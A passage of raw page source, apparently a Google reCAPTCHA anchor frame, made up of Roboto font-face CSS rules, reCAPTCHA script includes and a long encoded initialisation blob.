U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5pk1ZUFNkDyqdvjDCbAeRQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5pk1ZUFNkDyqdvjDCbAeRQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5pk1ZUFNkDyqdvjDCbAeRQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22XH7Dr8OuV8Orw7nCmGUGJAbDiBXDl8Kfw5TClMOXwqHDiAM+w5DDvETCl8Okw4k4wrjCoQtKSsKPMcKYw7nCrMOaBRPCvFpHw5TCtcOFwoNFw4zDvHfDkcKgexMFIisQaDsac8Kmw5jCinVKZsOHw6EuDsKXblbCocOMwrrCnsOFwoFsAnIpD2o/cix0WMOYw5w+BDjCocOBBcOMw6QJcHDDlBfCm2LCscKxwoDDqmN/VG8Hw4dpFDbDjQtOwpc+F8K+w4PDhUTCnsO9w7FlwofCp8K3QsKnYVXCgsO2w6nDm8OgYsOqw6PCkcKow6cXwrQ0wrVxwo/[base64]/w4fDi8KsGxbDpRF+TcOdUA7Ct8KYLhTDsMONLsKOw6NMwpLDpinDgl/CqCbCknHCpH3DosK8Dx8Sw4NMw74YAsKgUcKSNwFuJBzCjhXDkRnDtmbDvGbDgsKpwoFfwrXCoMKtHHHDpirCm8KtCTTCm3/DjMKtw7khFsKBEEcpw4PCgF7DhwzDrcKUScOhwqfDiwUGTkfCojPDi0bCnjIAWBrChcOmwr0Rw5TDrMK+bQ/CsTZ0KmTDucKCwoLDpmzDlsOFESvDjcOSDHJ1w5VCw67Dv8KMYWHCvMO3OyoAQcKqNzfDgBXDkcOQD23CuzMqAcKewpnCmMK0VMO2w5/Cug5nwqNgwrt5DSvCtsO3M8KlwolDIEZHCytqH8KpGChIaD/DsRt9AhxGworCrSHCt8K0w4zDksOvw6odLA7CmMKCw5EqbiPDmsOsdgl6wqwGZGpgJMOpw5jDucKjw4FAw4sHXSzCpF5MFMK4w61Ea8Kkw7oAwqBSVMKOwqAOEx80w5twdsKtw7Vewo/CqMK4CE7CmsKrVDsrw5sWw71PYxfCrMObCV3DqQgyPCw+QRwIwoJXVCTDuBvDt8KxAw95FMK9MMKMwqV3ZRjDkH/CjkYvw6MgdGLDkcOvwrDDvjzDq8OuYcOuw4kJCjVxJA3DmgF2wqfDqsOeFSfDsMKbMhR2MMOkw6HDpMKqw4vCmB7CicO6N1/Ct8KIw5wYwpvCgA3CkMOnPcO5w4YLD3EWwq7CmwhGXg/[base64]/DpjPClcKFOMO7KMOJwq3Ch1VxbhhFw4pEOMKrw7s5KcODw7DDgEjClQQ8wqnDjWZSw5A5Hkl0w77CrcOoHU3DncK+OsOgQMKadcOsw43Cq3nDjcK+CcO+BGzDkw7CusK1w77CowZCRcOVwoUoZSpySVLChlgJQ8Oqw4lwwqcpWVLCgj/Ct0c6wpQbwo3CiMORwrPDicOuDAlxwrpAcMKwdVUJUSHCh0IFWD5lwqQFNmxnYGJGfUZKDBsGw7YcFkLCpsK+EMOlwo/DhzjDisKrNsOORF1AwojDkcK1SjAOwr0Nc8K4w4LCqSbDmMKmXibCrsKVw57DgsOzw4UOwp7CosO8XXQOw53Co1zCrDPClEszZRExdSsaworChMOpwo0ww7HCncKSMGnDjcKIGw3Cj0/CnTjCoyBVw7ozw6zCtydqw4XCrUJXOFbDvzsXQRfDkxE7w5PCuMOIFsKPwrTCsMOmOcKIcsOSw78gw4g7wqDClB/DsS4zwpHDjzl7w6nDrCDCh8OiZMOkWXd1PsO3IiUNwoLCssOPw6tOR8KxXnPCuCXDnBXCssKWMypkcsOhw6/CqBrCmsOvwonChGlvSTzCl8Oxw77DiMOCwrTDukxOwoHDmcKswp1Jw4J0w5gDBQwQw4DDlsKeNAvCuMO/BRbDjUTDr8OiOU9IwroFwo4ewpNkw5TDqF8Iw4ZYdcO/w7EWwq7DlgNrfsOXwqHDlcODJsOvKQF0ai8ScC/CmsOcQcOzSsO7w7wzNsOlBsO1f8K/EsKXw5TCtA3DngMoRwTCr8KhYTfDosOFwojChcOHfhnDmsKmVA8BQHvDoTd3wqzCn8OzcMKFd8KBw5PDtQTDnUt5w77CvsKvHCzDswYEcDDCqGkDJj1PbFbCl0RDwrYowqs/czN6wqVAIMKSUsKqFcO4wprCh8KNwo3CiE7ClBRvw51sw542AhzCsFPCj0wpPcOMw6sASVXCqsO/[base64]/CjXZ5WMKISMObRMKpAcKQVmvCgDHDqMOmMMKhIgjCj3LDusK3FsOMw4hVRcKnYsKSw5nCssKkwp4MRcOJwqbDpn3CqsOkwrjDnMOrOkQSEgPDlFfDkCkMUcK3GBfDj8Oxw7ESagkowrHCncKGRhrCulRdw4rCiDB5cMK+V8Ofw45WwqpaVC4+wr/Cpw3CosK4GS4kJwEMDk7Cq8Kjf3zDnXfCrUsjSMOawovCi8KAKjFIwpMpwoHChThuf23CvDU7wppnwpFWbUMRMcOxwqXCicOHwoFWw6TDgMKkEwnCg8OOwr9Aw4fCsWzCjMO+Az7Cs8K0w7lMw5Y+wozCvsKewoMbw6DCkh/DpMKtwqdjMBTCmsKUYGDDoEExdm3ChsO3b8KWWMOkw5lZG8Kew5BYf3A9BwHCtEQGAQ4ew5MYUVsVdGcLNmdgw7kfw7ETw59hwp/Clg4ww7YNw6wuQcOuw7klC8KXF8Okw7h1w4t/a1ZpwrZQU8KvwptnwqbDvWU/wr5xWsKbITEYwpLDq8OVVMOawr4qNC8tLMKvOX/Dkjd9wpnDtMOSKHjCgjTCvsOPJsKaZsKiBMOGwp3CnEo9woM2woXDjEjCm8OZKcOgwrTDm8OVwoFVwqsDw7JgNmjCsMOpI8OfG8KQeSHDgATDg8Kdw7TCrAE7wq8Fw6bDoMOuwrF+wrDCusKDU8OxUcK+GsKeT2/[base64]/Dg8KcFsKPVsKMwp4cP8KUbMKNcybCl8O4w4nDvC3Cv8KQwpUMw6XCo8KKwqXCtnVswo3DrsOHAcKHScOxP8OBGsO9w693wqjCpcOEw53CgcOzw4LDpcOFeMKiw60Nw5UpRMOJw6o1wqfDgwQFSmkKw7B9wqtzFVhbaMOqwqPCp8Ksw5/CrCjDtyI5cMOgYsOQbMKuw6zDgsOzahfDoU9bJjnDk8ONNMOWD3sAUMOXM1fCkcO8CcK9wp7CgsOHKcKgw47DiWrDqgbCvVjCvMOtw5jCi8KnE1JPBU90RBTCpMOdwqbCpcKCwqfCqMONYsKXSgdkXS4sw5YFJMOcdwPCsMKvw4MJw6nConInwonCp8KJwp/Cqw/[base64]/alLCo8OvfRhnKMKHexxqwr1USXLDpcKlF8KjVTnDqlrCiXAkbsOewpEACikrGAHDtMKjJSzDjMKJw6UCPsO6w5LDmcOrYcOyecKPwrLCssKTwpDDpBAxw73CusKBGcK7WcKobsKNeGDClDXDr8ONDsKTOTYfwot6wrzCuG3DpW0WJMKpF3/DnXcBwrtuO0jDuHvCuFXCl0TDj8ODw7bDncOmwo/Cp3/[base64]/HMOgIcOnw7vCvcK9wrPDviZXw4PDrGEbD8OyccK2ZMOIdMO7EChdXcOBw6rDrcOuwonCucKzJ3IMWMKdXnBRwqXCpcK3woPDmMO7D8OoFg9lWQgqajh3f8O7ZsONwqnCncORwqYmwpDCnMK7w5w/[base64]/DhcKqwoLDig7DhFPCuXPClsK9w5wuMxXDiz/CggnCm8KLGMO1w61+wosrRcOHcnctw7JWSgcOwq3CncKmBcKnIjfDiEHCgsOmwqjCtAhOwobDsmvDk10ZHk7Dq0csWjfDjMOrEcO3w684w70Xw5MvYzVfJE3CocKXw7fCnVx3wqfCtDfDtD/Dh8KOw6EsEmksfsKRw6DDn8KJccOXw7NSwqk2w7cCGsO1woo8w7wCwrwaD8OLNXgqdMKWwpkFw7zCscKBw6UIw5LClwbDhjrDp8O+Els8CsOvX8KcBGcqw4B2wottw7AwwpUuwrrCljHDh8OWMMKPw5FBwpTCisK9bsKWw43DkhJncQ/DmBLCisKyK8KVPMO/FRxNw68/w5jDj3oEwofDnExMRMOVW3DCn8OCAsO8SSdCO8OWw7k3wqIOw7XDmUHDuj1kw4sUR2DCh8OEw7jCtcKzwpgZQwgkwrpCwrzDusO5w6UFwrBkwqXDn2MCwr8xw4hew6xjw4VEw7/[base64]/CsMKewrvCkcKhwofDk8KTwrVqcS8lwozDlhvCpiVMccKxcsKmwpzCrsOHw5JswqrCncKew7wzQDdXUDcPwppRw5DChcOmYsORQgXDiMK7w4PCgMO0I8O/fcOhG8KrJMKDZwjDnQXCpQ7DllDCnMOCEBnDiFDDncKew48iwrfCiQ5wwrfCsMOZf8Knf19TVGUPw5t4RcKgw7rCkSBdcsKPwp4zwqgBSXzCkwBadXsIMzTCsSV/ZCLDgiXDnFtgwp/[base64]/[base64]/Dp8OXwqEuwoVHMHvCqFbCrg/Dj07CmSVhwoEtAxU/OCQ7w7UdXMORwpbDiB3DpMOEBmjCmxjCnVDDgGNaZmkCbQ8ew5V6MsKedsOcw4Fecm7CrMOZw73DrhvCt8OwXARBVwjDrMOMwoEUw4BtwoHDqDhld8KIK8KoaHHDr1QzwoPDkMOswpcWwrpFfMOKw55ew7gnwp8ZfMKQw7DDosKECcO5DXzCmzZlwpXCjx/[base64]/ChsOjw4sDdcOXUhfDnMO0NwFLw70+Fzt/RMOcLsOXGXvDthg/[base64]/[base64]/w61PFAEVw6DDr8OhejzDu08MworClCheZsK7w5PCn8Kkw6Jkw4J1U8OhBXbCsxnDn0w/MMKCwq0Yw4DDlCh4w7AzQ8K3w7rClsKAFS/DoVpDwrHClmxpwpdDdgTDhXnCocOWw5LCkm7CnG7DhANlbMKBwpTCksKWwq3CgCcgw6/DuMOQQQbClcOhw67CkcOaTCcYwozCjVAJPlZXw5vDgsOQwq3DrEBLHCzDih7Dk8KrAMKEB19/w7bDq8KaCcKXwo50w7p+wq7CiGDCr0c/OhnDksKuQsKww6Ycw77Dh17DsXI5w4LDv37Cl8OyBHQ2XCpsamDDo1hlwpbDozfDsMOIw5jDgTvDusOYT8KmwoDCt8OLGcOwBQzDtQwCVsOyTmzDjcOvV8KCVcOrw6PDncKaw48rwqTCihbCkHZsJlAdWxnDqk/Dm8KNacO/w6HCkcOiwrzCgsOWw59XX1kLEDEHZkkoTcObwpHChyHDn3sAwrkhw67DucKww7I+w5jCqcKDVREbw4opQcKPeAjDq8OmOcOvQDFBw7bDpVHDqcK4HUsNM8OwwqvDsTcGwr7DkMOfw4cLw6DDoTkiEcK3R8KaBELCmsOxBmBnw54AcsOTXHbDtk0pwqYlwqRqwr9QaF/ClSrCpSjDrQXDmmjDhsKTDCJ+RzUjwr3DiE0cw4XCtMOlw5UowoXDmMOBf2ECw69owppQcMKEK3TCknPDp8K/flp1HlXDrsKYfyXCgFk2w6kcw44kDjQoZUTCvcKafn3CqsK0SMKyNMONwqhPKsK5UEVDw4zDrnHDlj84w6QNYRpPw6lHwp3DpxXDtRMhBEh1w6TDgMKsw646wrkdMMK7wp5/wrHCkMOyw7HDvkvDucOWw6LDuW4cNy/ClsKGw7JBVMObwrtewqnCnStbw41xF08lEMOjwqpYwqTDosODw5xGKMOSesOFXMK3J31Bw4sCwpvCrMOcw7nCgX7CqmViSz0Uw6LCvEIkwr4NUMKgwowqEcOdCTgHVlYHD8K2wrjCuXwDDMKxw5V1fcOQAsKuwq/[base64]/woPCicOtwpJewrLClBXDqgtMbjLCqj/DncKhwrV9woHCjWbCkSogwrPCmcKZw7LCkSQRwqjDrCfDjsKYRsOxw5/Du8K3wpnDn3Rtwop2wpPCiMOORsK1wpLCnmMQDyAubcOowpARWCUdw51CVMKbw7PDoMO6GgrCj8KYc8K8ZsKwH2YVwpXCk8KYdFLCssKlMGjDhcK/bcK2wqElQBnCusK9w4zDtcOyQ8K7wroiwo1hJlZNP2BGwrvClsOWZQFLGcObwo3Cq8OgwpY4wrTCuEEwD8KMw4M8NjjCssOuw7PDnWnCpTTDocKLwqRZVxkqw5Ncw6vCjsKdw59Aw4/Dqn85w4/Cm8OYHgRuw4h3wrRew7o5w7w2dcOtwo5BX3RkRlTClRUpF3F7wrXChGclAETCnkvDlsKbNMO4fwjCi34sbsKowq7Cpxwgw7HDkAXCrcOvX8KTF38ve8KNwq80w7cac8KqfMOoM3fDtsKaRGAmwp/CgUJ/[base64]/Dj8K7w5htewt/w43ClcOmayzCjsOFWsOjJy/Dk2hSBzzDmsOTRUZkRMKdKXXDi8KJC8KMPyPDoWgZwojDlMK4PcO3wrbClxPCvsKcFUHCghIEw4ohwpIbwrZ+cMOcDUMIVWYpw5YaMy/DtMKFHMORwrrDksKuwqRtHWnDu0HDo1VWQA/[base64]/ColNCwpDCnwNiQ3fDnCrCnEXCpcO5wrnDqcO/NXjCjivCksOfKxlmw7nCp013wpsyFcK4HcOIZiB0wqdtRcKbAEQHwqs4wqHCnsKuBMOKVivCmgDCsH/[base64]/Cg8KQNMKNw4XDjsKZwpbCgz5owoZHwoYPwoPCjsO6QmTCtF7Cv8KRSxY+wqEwwq5SN8OvWzg0wrHCpMOZw5M6aRw/YcKUQsKHeMKMOQobw6Mbw55nQcO1fMOjMMKQZMOow6oow5fCrMK5wqDCm1A4FMOpw7A2w6rCkcKRwrkVwotrCg44f8O7w7Mdw5chTiDDmHnDq8OlGB/[base64]/DisOLTsKYVzvCusO+w6/ChsKxw73Dp8KzwrjCgxvDksK9wqMPwprCmsKzJXbChyVzSMKywrfDqMOUwpggw4tiSMKnw4dQGMOIacOlwp7CvS4Mwp/[base64]/[base64]/CocKFKsK7wpDCkcOWw59NwqdcMhkBXSpeVVDCsT0VfsOWw6/CjyYJICnDqQQbQMKSw4zDjMOhasOWw6hZw5shwofCqz95w4Z2fBI4DAx+CcOzMsKDwoZQwq/DhcKxwoZhUsK4woZsVMO2w411fAI8wqs9w7fCv8K/ccOGwrjDlMKkw5PDkcOeJFgELH3DkidGGsOrwrDDsGXDhwjDmjjCn8ONwqF3BHjDvi7DhcK7QsKZw79rw45Rw5jCgsOmw5lPcATDkDQbcn4Ew5bDl8OkKsKMw4vDsDlxwp0XBjbDl8OhAcOFMsKmR8Kgw77CgGRTw4/CjsKPwp0XwqTCnEHDmcKSb8OJw6dvwr3CtCTCg19ORwzDgcKww5hIfUbCuGPDksKWe1zDhwEXOm/[base64]/DvVptw48hwpHCj8OPbUJVwojDgcKyYGfDn8KOw4rClW/DlsKowqYIMMOKw4xJZQDDlcKXwoDDnCzClS7Dm8OtAGfDn8KAcXrDrMKRw6AXwqbDnQR2wr/CrV7DkD3Dt8Oxw6bDhU56w7nCocKwwovDnXjChsKRwr7Dp8OTXcOPYC89R8KYYBECOGUiw4Fkw4DDnTXCplHCnMO4LgLDnTTCkcOpBsK/wprCs8O3w7Y/w7rDp1HDtlQySDgYw77DikHDusOpw7/CiMKkTsOGw6c8MiZMwrsmQWd4DmVcD8OJZAvDhcKNNRddwoxOw6XDpcKVDsKlQjTCmBZuw6wKD1XCs38bW8OXwqfDllDClVskfsOeWjNcwr/[base64]/[base64]/fsKLRMKzLlrCnjHCl8K9YQ4xRxJHwqc8ditEw7fChhXDpAfClDrCjBwzScKGNysWw5JWwqfDm8Kcw7DDgsKJaTR6w6DDnhcLw5cMRGZQSgTDmhjDkCPCocO3wrQfw5rDhMKCw4QdBQ95CcK7w5vCswDDj0rChcOaAcK2wofCq0DCm8KwNMKpwpwaBAc/XsOBwq9wAAzDkMOINcODwp/DlFJuRCDCpCkbw7xFw7LDjiXCiSMRwqTDkMK8wpQCwpzCpFA1D8OZVV0zwrV4TsK4XyjDmsKrPyvCpAZiwpxaGcO6IsOuw5Q/VMKQCnvDtFxVw6VUwpFpCRVqWsOkdsKwwokSWMKMcMONXncTwqnDjDzDhcK+wqpuETgJYBZEw4XDssOpwpTCkcOMST/[base64]/CrsKCwqDDocKcwqrCpEXDhCQwBijCug9mw4jDlMOUBUM+Hi4ow5zCkMOlw4ApT8OUYsOpSE4wwo/[base64]/[base64]/[base64]/DtR3CvsOwwqTDlXwGZAlXwpRIIsK4w5ZEUMOQwolLwoJXfcKZExtfwpnDmsOKMsOaw5BaPz7CvA7ClgbCgXEbeQLCpWzCmsOARHA9w6Vswr/ChENUZzceSMKFLTTCncO2e8OHwo91G8Kyw7Qjw4rDvsOgw40gw4w5w6MYT8Kaw4IVAmDCiSh2wpRhwqzDm8OIZhMPasKWCBvDjC/ClQc1VmgzwqZRwrzCqD7DpRbDt1JJwqPClU3CgDEfwp1Wwq7DkDjCi8Kxw60fDlQxNcKawpXChsKWw6nDrsO6w4TCuiULdsOiw6hcw4nDr8K4DXdhwq/Dp2Q8IcKUw5/Co8OaDsO+wq4VAcODF8OtSFBBw648D8Kvw6nDiwLDucOrUgU8Yh4aw67CkT5uwq/CtTBsWsKmwo8jSsOXw67Cl1DDmcOxwqTDr0xLAwTDi8KQE3HDhWpZDH3DpMOcwovDoMOgwqPCvDvCvMKxACTClsKSwr8Vw63DmEBnw44BB8K9IsKww6rDkMKoU2tew5/DmyITdjxcY8Kxw4dMMMOmwpbCgRDDozJwUcOgFwLDu8OVwpDDtMO1wonDilhWWRYuXwd+GcK0w5REWHLDvMODBsKbS37CgzjCkxHCpcOcw4zCjgfDtcKHwr3CjMO8MsOpOsOmGFLCq3wfVsK6w4LDpsO8woPDoMKnw7JpwoQqwoPClsKnZMKawoLCrm/CjsKbPXXDpMO0wqA/ZhjChMKGDMOyHcK3w7DCuMK9Rjv